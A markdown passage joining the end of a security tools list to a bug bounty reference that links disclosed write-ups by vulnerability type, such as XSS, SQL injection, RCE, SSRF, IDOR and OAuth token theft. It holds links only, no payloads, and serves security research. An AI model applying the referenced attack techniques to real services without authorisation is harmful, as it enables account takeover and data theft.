| [Vulnhub](https://www.vulnhub.com/) | OS with vulnerabilities for pentests |
### <a name="tools"></a>Tools
| Link | Description |
| ------ | ------ |
| [CrowdSec](https://github.com/crowdsecurity/crowdsec) | An open source, free, and collaborative IPS/IDS software written in Go, able to analyze visitor behavior & provide an adapted response to all kinds of attacks.|
| [Find Sec Bugs](https://find-sec-bugs.github.io/) | The FindBugs plugin for security audits of Java Web Applications. |
| [Sonarqube](https://www.sonarqube.org/) | Static Code Reviewer |
| [PunkSPIDER](https://www.punkspider.org) | A global web application vulnerability search engine. |
| [Metasploit Framework](https://www.metasploit.com/) | Pentest Framework used by Kali Linux. |
| [NMap](https://nmap.org/) | Nmap "Network Mapper" is a free and open source utility for network discovery and security auditing. |
| [Netcat](http://netcat.sourceforge.net/) | Netcat is a featured networking utility which reads and writes data across network connections, using the TCP/IP protocol. |i
| [Sonarqube](https://www.sonarqube.org/) | Static Code Reviewer |
| [TCPDump](https://www.tcpdump.org/tcpdump_man.html) | Tcpdump prints out a description of the contents of packets on a network interface that match the boolean expression; |
| [OSSEC](https://www.ossec.net/) | OSSEC is a multplatform, opensource and free HIDS |
| [Wazuh](https://wazuh.com) | Wazun is a open source enterprise-ready security monitoring solution for threat detection, integrity monitorying, incident response and compliance. |
| [w3af](http://w3af.org/) | Web Application Attack And Audit Framework |
| [Wireshark](https://www.wireshark.org/) | Wireshark is the world’s foremost and widely-used network protocol analyzer |
| [Zeek](https://www.zeek.org/) | Zeek is an open source network security monitoring tool |
| [zeek2es](https://github.com/corelight/zeek2es) | An open source tool to convert Zeek logs to Elastic/OpenSearch. You can also output pure JSON from Zeek's TSV logs! |
### <a name="books"></a>Books
| Link | Description |
| ------ | ------ |
| [The Security Engineer Handbook](https://securityhandbook.io/) | a small book on how to make it in a security team, as part of a broader organization |
|
# Bug Bounty Reference
A list of bug bounty write-up that is categorized by the bug nature, this is inspired by https://github.com/djadmin/awesome-bug-bounty
# Introduction
Follow my Twitter @ngalongc
I have been reading for Bug Bounty write-ups for a few months, I found it extremely useful to read relevant write-up when I found a certain type of vulnerability tha I have no idea how to exploit. Let say you found a RPO (Relativce Path Overwrite) in a website, but you have no idea how should you exploit that, then the perfect place to go would be [here](http://blog.innerht.ml/rpo-gadgets/). Or you have found your customer is using oauth mechanism but you have no idea how should we test it, the other perfect place to go would be [here](https://whitton.io/articles/obtaining-tokens-outlook-office-azure-account/)
My intention is to make a full and complete list of common vulnerability that are publicly disclosed bug bounty write-up, and let Bug Bounty Hunter to use this page as a reference when they want to gain some insight for a particular kind of vulnerability during Bug Hunting, feel free to submit pull request. Okay, enough for chit-chatting, let's get started.
- [Author's Write Up](https://github.com/ngalongc/bug-bounty-reference#author-write-up)
- [XSSI](https://github.com/ngalongc/bug-bounty-reference#xssi)
- [Cross-Site Scripting (XSS)](https://github.com/ngalongc/bug-bounty-reference#cross-site-scripting-xss)
- [Brute Force](https://github.com/ngalongc/bug-bounty-reference/blob/master/README.md#brute-force)
- [SQL Injection (SQLi)](https://github.com/ngalongc/bug-bounty-reference#sql-injection)
- [External XML Entity Attack (XXE)](https://github.com/ngalongc/bug-bounty-reference#xxe)
- [Remote Code Execution (RCE)](https://github.com/ngalongc/bug-bounty-reference#remote-code-execution)
- [Deserialization](https://github.com/ngalongc/bug-bounty-reference#deserialization)
- [Image Tragick](https://github.com/ngalongc/bug-bounty-reference#image-tragick)
- [Cross-Site Request Forgery (CSRF)](https://github.com/ngalongc/bug-bounty-reference#csrf)
- [Insecure Direct Object Reference (IDOR)](https://github.com/ngalongc/bug-bounty-reference#insecure-direct-object-reference-idor)
- [Stealing Access Token](https://github.com/ngalongc/bug-bounty-reference#stealing-access-token)
- [Google Oauth Login Bypass](https://github.com/ngalongc/bug-bounty-reference#google-oauth-bypass)
- [Server Side Request Forgery (SSRF)](https://github.com/ngalongc/bug-bounty-reference#server-side-request-forgery-ssrf)
- [Unrestricted File Upload](https://github.com/ngalongc/bug-bounty-reference#unrestricted-file-upload)
- [Race Condition](https://github.com/ngalongc/bug-bounty-reference#race-condition)
- [Business Logic Flaw](https://github.com/ngalongc/bug-bounty-reference#race-condition#business-logic-flaw)
- [Authentication Bypass](https://github.com/ngalongc/bug-bounty-reference#race-condition#business-logic-flaw#authentication-bypass)
- [HTTP Header Injection](https://github.com/ngalongc/bug-bounty-reference#http-header-injection)
- [Email Related](https://github.com/ngalongc/bug-bounty-reference#email-related)
- Money Stealing
### Cross-Site Scripting (XSS)
- [Sleeping stored Google XSS Awakens a $5000 Bounty](https://blog.it-securityguard.com/bugbounty-sleeping-stored-google-xss-awakens-a-5000-bounty/) by Patrik Fehrenbach
- [RPO that lead to information leakage in Google](http://blog.innerht.ml/rpo-gadgets/) by filedescriptor
- [God-like XSS, Log-in, Log-out, Log-in](https://whitton.io/articles/uber-turning-self-xss-into-good-xss/) in Uber by Jack Whitton
- [Three Stored XSS in Facebook](http://www.breaksec.com/?p=6129) by Nirgoldshlager
- [Using a Braun Shaver to Bypass XSS Audit and WAF](https://blog.bugcrowd.com/guest-blog-using-a-braun-shaver-to-bypass-xss-audit-and-waf-by-frans-rosen-detectify) by Frans Rosen
- [An XSS on Facebook via PNGs & Wonky Content Types](https://whitton.io/articles/xss-on-facebook-via-png-content-types/) by Jack Whitton
- he is able to make stored XSS from a irrelevant domain to main facebook domain
- [Stored XSS in *.ebay.com](https://whitton.io/archive/persistent-xss-on-myworld-ebay-com/) by Jack Whitton
- [Complicated, Best Report of Google XSS](https://sites.google.com/site/bughunteruniversity/best-reports/account-recovery-xss) by Ramzes
- [Tricky Html Injection and Possible XSS in sms-be-vip.twitter.com](https://hackerone.com/reports/150179) by secgeek
- [Command Injection in Google Console](http://www.pranav-venkat.com/2016/03/command-injection-which-got-me-6000.html) by Venkat S
- [Facebook's Moves - OAuth XSS](http://www.paulosyibelo.com/2015/12/facebooks-moves-oauth-xss.html) by PAULOS YIBELO
- [Stored XSS in Google Docs (Bug Bounty)](http://hmgmakarovich.blogspot.hk/2015/11/stored-xss-in-google-docs-bug-bounty.html) by Harry M Gertos
- [Stored XSS on developer.uber.com via admin account compromise in Uber](https://hackerone.com/reports/152067) by James Kettle (albinowax)
- [Yahoo Mail stored XSS](https://klikki.fi/adv/yahoo.html) by Klikki Oy
- [Abusing XSS Filter: One ^ leads to XSS(CVE-2016-3212)](http://mksben.l0.cm/2016/07/xxn-caret.html) by Masato Kinugawa
- [Youtube XSS](https://labs.detectify.com/2015/06/06/google-xss-turkey/) by fransrosen
- [Best Google XSS again](https://sites.google.com/site/bughunteruniversity/best-reports/openredirectsthatmatter) - by Krzysztof Kotowicz
- [IE & Edge URL parsin Problem](https://labs.detectify.com/2016/10/24/combining-host-header-injection-and-lax-host-parsing-serving-malicious-data/) - by detectify
- [Google XSS subdomain Clickjacking](http://sasi2103.blogspot.sg/2016/09/combination-of-techniques-lead-to-dom.html)
- [Microsoft XSS and Twitter XSS](http://blog.wesecureapp.com/xss-by-tossing-cookies/)
- [Google Japan Book XSS](http://nootropic.me/blog/en/blog/2016/09/20/%E3%82%84%E3%81%AF%E3%82%8A%E3%83%8D%E3%83%83%E3%83%88%E3%82%B5%E3%83%BC%E3%83%95%E3%82%A3%E3%83%B3%E3%82%92%E3%81%97%E3%81%A6%E3%81%84%E3%81%9F%E3%82%89%E3%81%9F%E3%81%BE%E3%81%9F%E3%81%BEgoogle/)
- [Flash XSS mega nz](https://labs.detectify.com/2013/02/14/how-i-got-the-bug-bounty-for-mega-co-nz-xss/) - by frans
- [Flash XSS in multiple libraries](https://olivierbeg.com/finding-xss-vulnerabilities-in-flash-files/) - by Olivier Beg
- [xss in google IE, Host Header Reflection](http://blog.bentkowski.info/2015/04/xss-via-host-header-cse.html)
- [Years ago Google xss](http://conference.hitb.org/hitbsecconf2012ams/materials/D1T2%20-%20Itzhak%20Zuk%20Avraham%20and%20Nir%20Goldshlager%20-%20Killing%20a%20Bug%20Bounty%20Program%20-%20Twice.pdf)
- [xss in google by IE weird behavior](http://blog.bentkowski.info/2015/04/xss-via-host-header-cse.html)
- [xss in Yahoo Fantasy Sport](http://dawgyg.com/2016/12/07/stored-xss-affecting-all-fantasy-sports-fantasysports-yahoo-com-2/)
- [xss in Yahoo Mail Again, worth $10000](https://klikki.fi/adv/yahoo2.html) by Klikki Oy
- [Sleeping XSS in Google](https://blog.it-securityguard.com/bugbounty-sleeping-stored-google-xss-awakens-a-5000-bounty/) by securityguard
- [Decoding a .htpasswd to earn a payload of money](https://blog.it-securityguard.com/bugbounty-decoding-a-%F0%9F%98%B1-00000-htpasswd-bounty/) by securityguard
- [Google Account Takeover](http://www.orenh.com/2013/11/google-account-recovery-vulnerability.html#comment-form)
- [AirBnb Bug Bounty: Turning Self-XSS into Good-XSS #2](http://www.geekboy.ninja/blog/airbnb-bug-bounty-turning-self-xss-into-good-xss-2/) by geekboy
- [Uber Self XSS to Global XSS](https://httpsonly.blogspot.hk/2016/08/turning-self-xss-into-good-xss-v2.html)
- [How I found a $5,000 Google Maps XSS (by fiddling with Protobuf)](https://medium.com/@marin_m/how-i-found-a-5-000-google-maps-xss-by-fiddling-with-protobuf-963ee0d9caff#.cktt61q9g) by Marin MoulinierFollow
- [Airbnb – When Bypassing JSON Encoding, XSS Filter, WAF, CSP, and Auditor turns into Eight Vulnerabilities](https://buer.haus/2017/03/08/airbnb-when-bypassing-json-encoding-xss-filter-waf-csp-and-auditor-turns-into-eight-vulnerabilities/) by Brett
- [XSSI, Client Side Brute Force](http://blog.intothesymmetry.com/2017/05/cross-origin-brute-forcing-of-saml-and.html)
- [postMessage XSS Bypass](https://hackerone.com/reports/231053)
- [Login.yahoolcom XSS](http://samcurry.net/understanding-the-logic-behind-broken-html-editors-achieving-stored-xss-on-login-yahoo-com/)
### Brute Force
- [Web Authentication Endpoint Credentials Brute-Force Vulnerability](https://hackerone.com/reports/127844) by Arne Swinnen
- [InstaBrute: Two Ways to Brute-force Instagram Account Credentials](https://www.arneswinnen.net/2016/05/instabrute-two-ways-to-brute-force-instagram-account-credentials/) by Arne Swinnen
- [How I Could Compromise 4% (Locked) Instagram Accounts](https://www.arneswinnen.net/2016/03/how-i-could-compromise-4-locked-instagram-accounts/) by Arne Swinnen
- [Possibility to brute force invite codes in riders.uber.com](https://hackerone.com/reports/125505) by r0t
- [Brute-Forcing invite codes in partners.uber.com](https://hackerone.com/reports/144616) by Efkan Gökbaş (mefkan)
- [How I could have hacked all Facebook accounts](http://www.anandpraka.sh/2016/03/how-i-could-have-hacked-your-facebook.html) by Anand Prakash
- [Facebook Account Take Over by using SMS verification code, not accessible by now, may get update from author later](http://arunsureshkumar.me/index.php/2016/04/24/facebook-account-take-over/) by Arun Sureshkumar
### SQL Injection
- [SQL injection in Wordpress Plugin Huge IT Video Gallery in Uber](https://hackerone.com/reports/125932) by glc
- [SQL Injection on sctrack.email.uber.com.cn](https://hackerone.com/reports/150156) by Orange Tsai
- [Yahoo – Root Access SQL Injection – tw.yahoo.com](http://buer.haus/2015/01/15/yahoo-root-access-sql-injection-tw-yahoo-com/) by Brett Buerhaus
- [Multiple vulnerabilities in a WordPress plugin at drive.uber.com](https://hackerone.com/reports/135288) by Abood Nour (syndr0me)
- [GitHub Enterprise SQL Injection](http://blog.orange.tw/2017/01/bug-bounty-github-enterprise-sql-injection.html) by Orange
### Stealing Access Token
- [Facebook Access Token Stolen](https://whitton.io/articles/stealing-facebook-access-tokens-with-a-double-submit/) by Jack Whitton -
- [Obtaining Login Tokens for an Outlook, Office or Azure Account](https://whitton.io/articles/obtaining-tokens-outlook-office-azure-account/) by Jack Whitton
- [Bypassing Digits web authentication's host validation with HPP](https://hackerone.com/reports/114169) by filedescriptor
- [Bypass of redirect_uri validation with /../ in GitHub](http://homakov.blogspot.hk/2014/02/how-i-hacked-github-again.html?m=1) by Egor Homakov
- [Bypassing callback_url validation on Digits](https://hackerone.com/reports/108113) by filedescriptor
- [Stealing livechat token and using it to chat as the user - user information disclosure](https://hackerone.com/reports/151058) by Mahmoud G. (zombiehelp54)
- [Change any Uber user's password through /rt/users/passwordless-signup - Account Takeover (critical)](https://hackerone.com/reports/143717) by mongo (mongo)
- [Internet Explorer has a URL problem, on GitHub](http://blog.innerht.ml/internet-explorer-has-a-url-problem/) by filedescriptor.
- [How I made LastPass give me all your passwords](https://labs.detectify.com/2016/07/27/how-i-made-lastpass-give-me-all-your-passwords/) by labsdetectify
- [Steal Google Oauth in Microsoft](http://blog.intothesymmetry.com/2015/06/on-oauth-token-hijacks-for-fun-and.html)
- [Steal FB Access Token](http://blog.intothesymmetry.com/2014/04/oauth-2-how-i-have-hacked-facebook.html)
- [Paypal Access Token Leaked](http://blog.intothesymmetry.com/2016/11/all-your-paypal-tokens-belong-to-me.html?m=1)
- [Steal FB Access Token](http://homakov.blogspot.sg/2013/02/hacking-facebook-with-oauth2-and-chrome.html)
- [Appengine Cool Bug](https://proximasec.blogspot.hk/2017/02/a-tale-about-appengines-authentication.html)
- [Slack post message real life experience](https://labs.detectify.com/2017/02/28/hacking-slack-using-postmessage-and-websocket-reconnect-to-steal-your-precious-token/)
- [Bypass redirect_uri](http://nbsriharsha.blogspot.in/2016/04/oauth-20-redirection-bypass-cheat-sheet.html) by nbsriharsha
- [Stealing Facebook Messenger nonce worth 15k](https://stephensclafani.com/2017/03/21/stealing-messenger-com-login-nonces/)
#### Google oauth bypass
- [Bypassing Google Authentication on Periscope's Administration Panel](https://whitton.io/articles/bypassing-google-authentication-on-periscopes-admin-panel/) By Jack Whitton
### CSRF
- [Messenger.com CSRF that show you the steps when you check for CSRF](https://whitton.io/articles/messenger-site-wide-csrf/) by Jack Whitton
- [Paypal bug bounty: Updating the Paypal.me profile picture without consent (CSRF attack)](https://hethical.io/paypal-bug-bounty-updating-the-paypal-me-profile-picture-without-consent-csrf-attack/) by Florian Courtial
- [Hacking PayPal Accounts with one click (Patched)](http://yasserali.com/hacking-paypal-accounts-with-one-click/) by Yasser Ali
- [Add tweet to collection CSRF](https://hackerone.com/reports/100820) by vijay kumar
- [Facebookmarketingdevelopers.com: Proxies, CSRF Quandry and API Fun](http://philippeharewood.com/facebookmarketingdevelopers-com-proxies-csrf-quandry-and-api-fun/) by phwd
- [How i Hacked your Beats account ? Apple Bug Bounty](https://aadityapurani.com/2016/07/20/how-i-hacked-your-beats-account-apple-bug-bounty/) by @aaditya_purani
### Remote Code Execution
- [JDWP Remote Code Execution in PayPal](https://www.vulnerability-lab.com/get_content.php?id=1474) by Milan A Solanki
- [XXE in OpenID: one bug to rule them all, or how I found a Remote Code Execution flaw affecting Facebook's servers](http://www.ubercomp.com/posts/2014-01-16_facebook_remote_code_execution) by Reginaldo Silva
- [How I Hacked Facebook, and Found Someone's Backdoor Script](http://devco.re/blog/2016/04/21/how-I-hacked-facebook-and-found-someones-backdoor-script-eng-ver/) by Orange Tsai
- [uber.com may RCE by Flask Jinja2 Template Injection](https://hackerone.com/reports/125980) by Orange Tsai
- [Yahoo Bug Bounty - *.login.yahoo.com Remote Code Execution](http://blog.orange.tw/2013/11/yahoo-bug-bounty-part-2-loginyahoocom.html) by Orange Tsai (Sorry its in Chinese Only)
- [How we broke PHP, hacked Pornhub and earned $20,000](https://www.evonide.com/how-we-broke-php-hacked-pornhub-and-earned-20000-dollar/) by Ruslan Habalov
- *Alert*, God-like Write-up, make sure you know what is ROP before clicking, which I don't =(
- [RCE deal to tricky file upload](https://www.secgeek.net/bookfresh-vulnerability/) by secgeek
- [WordPress SOME bug in plupload.flash.swf leading to RCE in Automatic](https://hackerone.com/reports/134738) by Cure53 (cure53)
- [Read-Only user can execute arbitraty shell commands on AirOS](https://hackerone.com/reports/128750) by 93c08539 (93c08539)
- [Remote Code Execution by impage upload!](https://hackerone.com/reports/158148) by Raz0r (ru_raz0r)
- [Popping a shell on the Oculus developer portal](https://bitquark.co.uk/blog/2014/08/31/popping_a_shell_on_the_oculus_developer_portal) by Bitquark
- [Crazy! PornHub RCE AGAIN!!! How I hacked Pornhub for fun and profit - 10,000$](https://5haked.blogspot.sg/) by 5haked
- [PayPal Node.js code injection (RCE)](http://artsploit.blogspot.hk/2016/08/pprce2.html) by Michael Stepankin
- [eBay PHP Parameter Injection lead to RCE](http://secalert.net/#ebay-rce-ccs)
- [Yahoo Acqusition RCE](https://seanmelia.files.wordpress.com/2016/02/yahoo-remote-code-execution-cms1.pdf)
- [Command Injection Vulnerability in Hostinger](http://elladodelnovato.blogspot.hk/2017/02/command-injection-vulnerability-in.html?spref=tw&m=1) by @alberto__segura
- [RCE in Airbnb by Ruby Injection](http://buer.haus/2017/03/13/airbnb-ruby-on-rails-string-interpolation-led-to-remote-code-execution/) by buerRCE
- [RCE in Imgur by Command Line](https://hackerone.com/reports/212696)
- [RCE in git.imgur.com by abusing out dated software](https://hackerone.com/reports/206227)
- [RCE in Disclosure](https://hackerone.com/reports/213558)
- [Remote Code Execution by struct2 Yahoo Server](https://medium.com/@th3g3nt3l/how-i-got-5500-from-yahoo-for-rce-92fffb7145e6)
- [Command Injection in Yahoo Acquisition](http://samcurry.net/how-i-couldve-taken-over-the-production-server-of-a-yahoo-acquisition-through-command-injection/)
- [Paypal RCE](http://blog.pentestbegins.com/2017/07/21/hacking-into-paypal-server-remote-code-execution-2017/)
#### Deserialization
- [Java Deserialization in manager.paypal.com](http://artsploit.blogspot.hk/2016/01/paypal-rce.html) by Michael Stepankin
- [Instagram's Million Dollar Bug](http://www.exfiltrated.com/research-Instagram-RCE.php) by Wesley Wineberg
- [(Ruby Cookie Deserialization RCE on facebooksearch.algolia.com](https://hackerone.com/reports/134321) by Michiel Prins (michiel)
- [Java deserialization](https://seanmelia.wordpress.com/2016/07/22/exploiting-java-deserialization-via-jboss/) by meals
#### Image Tragick
- [Exploiting ImageMagick to get RCE on Polyvore (Yahoo Acquisition)](http://nahamsec.com/exploiting-imagemagick-on-yahoo/) by NaHamSec
- [Exploting ImageMagick to get RCE on HackerOne](https://hackerone.com/reports/135072) by c666a323be94d57
- [Trello bug bounty: Access server's files using ImageTragick](https://hethical.io/trello-bug-bounty-access-servers-files-using-imagetragick/) by Florian Courtial
- [40k fb rce](4lemon.ru/2017-01-17_facebook_imagetragick_remote_code_execution.html)
- [Yahoo Bleed 1](https://scarybeastsecurity.blogspot.hk/2017/05/bleed-continues-18-byte-file-14k-bounty.html)
- [Yahoo Bleed 2](https://scarybeastsecurity.blogspot.hk/2017/05/bleed-more-powerful-dumping-yahoo.html)
### Insecure Direct Object Reference (IDOR)
- [Trello bug bounty: The websocket receives data when a public company creates a team visible board](https://hethical.io/trello-bug-bounty-the-websocket-receives-data-when-a-public-company-creates-a-team-visible-board/) by Florian Courtial
- [Trello bug bounty: Payments informations are sent to the webhook when a team changes its visibility](https://hethical.io/trello-bug-bounty-payments-informations-are-sent-to-the-webhook-when-a-team-changes-its-visibility/) by Florian Courtial
- [Change any user's password in Uber](https://hackerone.com/reports/143717) by mongo
- [Vulnerability in Youtube allowed moving comments from any video to another](https://www.secgeek.net/youtube-vulnerability/) by secgeek
- It's *Google* Vulnerability, so it's worth reading, as generally it is more difficult to find Google vulnerability
- [Twitter Vulnerability Could
Credit Cards from Any Twitter Account](https://www.secgeek.net/twitter-vulnerability/) by secgeek
- [One Vulnerability allowed deleting comments of any user in all Yahoo sites](https://www.secgeek.net/yahoo-comments-vulnerability/) by secgeek
- [Microsoft-careers.com Remote Password Reset](http://yasserali.com/microsoft-careers-com-remote-password-reset/) by Yaaser Ali
- [How I could change your eBay password](http://yasserali.com/how-i-could-change-your-ebay-password/) by Yaaser Ali
- [Duo Security Researchers Uncover Bypass of PayPal’s Two-Factor Authentication](https://duo.com/blog/duo-security-researchers-uncover-bypass-of-paypal-s-two-factor-authentication) by Duo Labs
- [Hacking Facebook.com/thanks Posting on behalf of your friends!
](http://www.anandpraka.sh/2014/11/hacking-facebookcomthanks-posting-on.html) by Anand Prakash
- [How I got access to millions of [redacted] accounts](https://bitquark.co.uk/blog/2016/02/09/how_i_got_access_to_millions_of_redacted_accounts)
- [All Vimeo Private videos disclosure via Authorization Bypass with Excellent Technical Description](https://hackerone.com/reports/137502) by Enguerran Gillier (opnsec)
- [Urgent: attacker can access every data source on Bime](https://hackerone.com/reports/149907) by Jobert Abma (jobert)
- [Downloading password protected / restricted videos on Vimeo](https://hackerone.com/reports/145467) by Gazza (gazza)
- [Get organization info base on uuid in Uber](https://hackerone.com/reports/151465) by Severus (severus)
- [How I Exposed your Primary Facebook Email Address (Bug worth $4500)](http://roy-castillo.blogspot.hk/2013/07/how-i-exposed-your-primary-facebook.html) by Roy Castillo
- [DOB disclosed using “Facebook Graph API Reverse Engineering”](https://medium.com/@rajsek/my-3rd-facebook-bounty-hat-trick-chennai-tcs-er-name-listed-in-facebook-hall-of-fame-47f57f2a4f71#.9gbtbv42q) by Raja Sekar Durairaj
- [Change the description of a video without publish_actions permission in Facebook](http://philippeharewood.com/change-the-description-of-a-video-without-publish_actions-permission/) by phwd
- [Response To Request Injection (RTRI)](https://www.bugbountyhq.com/front/latestnews/dWRWR0thQ2ZWOFN5cTE1cXQrSFZmUT09/) by ?, be honest, thanks to this article, I have found quite a few bugs because of using his method, respect to the author!
- [Leak of all project names and all user names , even across applications on Harvest](https://hackerone.com/reports/152696) by Edgar Boda-Majer (eboda)
- [Changing paymentProfileUuid when booking a trip allows free rides at Uber](https://hackerone.com/reports/162809) by Matthew Temmy (temmyscript)
- [View private tweet](https://hackerone.com/reports/174721)
- [Uber Enum UUID](http://www.rohk.xyz/uber-uuid/)
- [Hacking Facebook’s Legacy API, Part 1: Making Calls on Behalf of Any User](http://stephensclafani.com/2014/07/08/hacking-facebooks-legacy-api-part-1-making-calls-on-behalf-of-any-user/) by Stephen Sclafani
- [Hacking Facebook’s Legacy API, Part 2: Stealing User Sessions](http://stephensclafani.com/2014/07/29/hacking-facebooks-legacy-api-part-2-stealing-user-sessions/) by Stephen Sclafani
- [Delete FB Video](https://danmelamed.blogspot.hk/2017/01/facebook-vulnerability-delete-any-video.html)
- [Delete FB Video](https://pranavhivarekar.in/2016/06/23/facebooks-bug-delete-any-video-from-facebook/)
- [Facebook Page Takeover by Manipulating the Parameter](http://arunsureshkumar.me/index.php/2016/09/16/facebook-page-takeover-zero-day-vulnerability/) by arunsureshkumar
- [Viewing private Airbnb Messages](http://buer.haus/2017/03/31/airbnb-web-to-app-phone-notification-idor-to-view-everyones-airbnb-messages/)
- [IDOR tweet as any user](http://kedrisec.com/twitter-publish-by-any-user/) by kedrisec
- [Classic IDOR endpoints in Twitter](http://www.anandpraka.sh/2017/05/how-i-took-control-of-your-twitter.html)
- [Mass Assignment, Response to Request Injection, Admin Escalation](https://seanmelia.wordpress.com/2017/06/01/privilege-escalation-in-a-django-application/) by sean
### XXE
- [How we got read access on Google’s production servers](https://blog.detectify.com/2014/04/11/how-we-got-read-access-on-googles-production-servers/) by detectify
- [Blind OOB XXE At UBER 26+ Domains Hacked](http://nerdint.blogspot.hk/2016/08/blind-oob-xxe-at-uber-26-domains-hacked.html) by Raghav Bisht
- [XXE through SAML](https://seanmelia.files.wordpress.com/2016/01/out-of-band-xml-external-entity-injection-via-saml-redacted.pdf)
- [XXE in Uber to read local files](https://httpsonly.blogspot.hk/2017/01/0day-writeup-xxe-in-ubercom.html)
- [XXE by SVG in community.lithium.com](http://esoln.net/Research/2017/03/30/xxe-in-lithium-community-platform/)
### Unrestricted File Upload
- [File Upload XSS in image uploading of App in mopub](https://hackerone.com/reports/97672) by vijay kumar
- [RCE deal to tricky file upload](https://www.secgeek.net/bookfresh-vulnerability/) by secgeek
- [File Upload XSS in image uploading of App in mopub in Twitter](https://hackerone.com/reports/97672) by vijay kumar (vijay_kumar1110)
### Server Side Request Forgery (SSRF)
- [ESEA Server-Side Request Forgery and Querying AWS Meta Data](http://buer.haus/2016/04/18/esea-server-side-request-forgery-and-querying-aws-meta-data/) by Brett Buerhaus
- [SSRF to pivot internal network](https://seanmelia.files.wordpress.com/2016/07/ssrf-to-pivot-internal-networks.pdf)
- [SSRF to LFI](https://seanmelia.wordpress.com/2015/12/23/various-server-side-request-forgery-issues/)
- [SSRF to query google internal server](https://www.rcesecurity.com/2017/03/ok-google-give-me-all-your-internal-dns-information/)
- [SSRF by using third party Open redirect](https://buer.haus/2017/03/09/airbnb-chaining-third-party-open-redirect-into-server-side-request-forgery-ssrf-via-liveperson-chat/) by Brett BUERHAUS
- [SSRF tips from BugBountyHQ of Images](https://twitter.com/BugBountyHQ/status/868242771617792000)
- [SSRF to RCE](http://www.kernelpicnic.net/2017/05/29/Pivoting-from-blind-SSRF-to-RCE-with-Hashicorp-Consul.html)
### Race Condition
- [Race conditions on Facebook, DigitalOcean and others (fixed)](http://josipfranjkovic.blogspot.hk/2015/04/race-conditions-on-facebook.html) by Josip Franjković
- [Race Conditions in Popular reports feature in HackerOne](https://hackerone.com/reports/146845) by Fábio Pires (shmoo)
### Business Logic Flaw
- [Facebook simple technical hack to see the timeline](http://ashishpadelkar.com/index.php/2015/09/23/facebook-simple-technical-bug-worth-7500/) by Ashish Padelkar
- [How I Could Steal Money from Instagram, Google and Microsoft](https://www.arneswinnen.net/2016/07/how-i-could-steal-money-from-instagram-google-and-microsoft/) by Arne Swinnen
- [How I could have removed all your Facebook notes](http://www.anandpraka.sh/2015/12/summary-this-blog-post-is-about.html)
- [Facebook - bypass ads account's roles vulnerability 2015](http://blog.darabi.me/2015/03/facebook-bypass-ads-account-roles.html) by POUYA DARABI
- [Uber Ride for Free](http://www.anandpraka.sh/2017/03/how-anyone-could-have-used-uber-to-ride.html) by anand praka
- [Uber Eat for Free](https://t.co/MCOM7j2dWX) by
### Authentication Bypass
- [OneLogin authentication bypass on WordPress sites via XMLRPC in Uber](https://hackerone.com/reports/138869) by Jouko Pynnönen (jouko)
- [2FA PayPal Bypass](https://henryhoggard.co.uk/blog/Paypal-2FA-Bypass) by henryhoggard
- [SAML Bug in Github worth 15000](http://www.economyofmechanism.com/github-saml.html)
- [Authentication bypass on Airbnb via OAuth tokens theft](https://www.arneswinnen.net/2017/06/authentication-bypass-on-airbnb-via-oauth-tokens-theft/)
- [Uber Login CSRF + Open Redirect -> Account Takeover at Uber](http://ngailong.com/uber-login-csrf-open-redirect-account-takeover/)
### HTTP Header Injection
- [Twitter Overflow Trilogy in Twitter](https://blog.innerht.ml/overflow-trilogy/) by filedescriptor
- [Twitter CRLF](https://blog.innerht.ml/twitter-crlf-injection/) by filedescriptor
- [Adblock Plus and (a little) more in Google](https://adblockplus.org/blog/finding-security-issues-in-a-website-or-how-to-get-paid-by-google)
### Subdomain Takeover
- [Hijacking tons of Instapage expired users Domains & Subdomains](http://www.geekboy.ninja/blog/hijacking-tons-of-instapage-expired-users-domains-subdomains/) by geekboy
- [Reading Emails in Uber Subdomains](https://hackerone.com/reports/156536)
- [Slack Bug Journey](http://secalert.net/slack-security-bug-bounty.html) - by David Vieira-Kurz
- [Subdomain takeover and chain it to perform authentication bypass](https://www.arneswinnen.net/2017/06/authentication-bypass-on-ubers-sso-via-subdomain-takeover/) by Arne Swinnen
### Author Write Up
- [Payment Flaw in Yahoo](http://ngailong.com/abusing-multistage-logic-flaw-to-buy-anything-for-free-at-hk-deals-yahoo-com/)
- [Bypassing Google Email Domain Check to Deliver Spam Email on Google’s Behalf](http://ngailong.com/bypassing-google-email-domain-check-to-deliver-spam-email-on-googles-behalf/)
- [When Server Side Request Forgery combine with Cross Site Scripting](http://ngailong.com/what-could-happen-when-server-side-request-forgery-combine-with-cross-site-scripting/)
## XSSI
- [Plain Text Reading by XSSI](http://balpha.de/2013/02/plain-text-considered-harmful-a-cross-domain-exploit/)
- [JSON hijacking](http://blog.portswigger.net/2016/11/json-hijacking-for-modern-web.html)
- [OWASP XSSI](https://www.owasp.org/images/f/f3/Your_Script_in_My_Page_What_Could_Possibly_Go_Wrong_-_Sebastian_Lekies%2BBen_Stock.pdf)
- [Japan Identifier based XSSI attacks](http://www.mbsd.jp/Whitepaper/xssi.pdf)
- [JSON Hijack Slide](https://www.owasp.org/images/6/6a/OWASPLondon20161124_JSON_Hijacking_Gareth_Heyes.pdf)
## Email Related
- [This domain is my domain - G Suite A record vulnerability](http://blog.pentestnepal.tech/post/156959105292/this-domain-is-my-domain-g-suite-a-record)
- [I got emails - G Suite Vulnerability](http://blog.pentestnepal.tech/post/156707088037/i-got-emails-g-suite-vulnerability)
- [How I snooped into your private Slack messages [Slack Bug bounty worth $2,500]](http://blog.pentestnepal.tech/post/150381068912/how-i-snooped-into-your-private-slack-messages)
- [Reading Uber’s Internal Emails [Uber Bug Bounty report worth $10,000]](http://blog.pentestnepal.tech/post/149985438982/reading-ubers-internal-emails-uber-bug-bounty)
## Money Stealing
- [Round error issue -> produce money for free in Bitcoin Site](https://hackerone.com/reports/176461) by 4lemon
## 2017 Local File Inclusion
- [Disclosure Local File Inclusion by Symlink](https://hackerone.com/reports/213558)
- [Facebook Symlink Local File Inclusion](http://josipfranjkovic.blogspot.hk/2014/12/reading-local-files-from-facebooks.html)
- [Gitlab Symlink Local File Inclusion](https://hackerone.com/reports/158330)
- [Gitlab Symlink Local File Inclusion Part II](https://hackerone.com/reports/178152)
- [Multiple Company LFI](http://panchocosil.blogspot.sg/2017/05/one-cloud-based-local-file-inclusion.html)
- [LFI by video conversion, excited about this trick!](https://hackerone.com/reports/226756)
## No Category
- [SAML Pen Test Good Paper](http://research.aurainfosec.io/bypassing-saml20-SSO/)
- [A list of FB writeup collected by phwd](https://www.facebook.com/notes/phwd/facebook-bug-bounties/707217202701640) by phwd
- [NoSQL Injection](http://blog.websecurify.com/2014/08/hacking-nodejs-and-mongodb.html) by websecurify
